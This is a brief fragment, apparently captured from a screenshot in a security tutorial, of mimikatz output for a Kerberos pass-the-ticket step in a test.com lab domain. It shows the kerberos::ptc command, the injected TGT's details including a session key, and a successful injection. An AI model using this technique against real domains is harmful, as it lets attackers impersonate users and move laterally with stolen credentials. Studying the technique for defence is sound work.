 mimikatz # kerberos::ptc "TGT_c@test.com.ccache"
Principal : (01) : c ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2021/6/6 15:51:38 ; 2021/6/7 1:51:38 ; 2021/6/13
15:51:38
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : c ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
c44265869bce61c12f0461b65dcbffd8
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
moonsec